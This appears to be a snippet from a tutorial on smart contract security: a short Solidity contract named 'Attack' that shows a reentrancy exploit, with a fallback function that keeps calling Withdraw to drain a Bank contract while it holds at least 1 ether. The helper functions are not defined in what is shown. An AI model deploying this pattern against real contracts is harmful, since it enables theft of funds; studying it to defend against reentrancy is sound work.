 contract Attack {
    Bank bank;
    constructor (address bankAddress) payable {
        bank = Bank(bankAddress);
    }

    function StartAttack() external {
        DepositEth(); // We deposit 1 ether
        Withdraw(1 ether); // Withdraw right after
    }

    fallback() external payable {
      if (payable(address(bank)).balance >= 1 ether) {
        Withdraw(1 ether);
      }
    }
}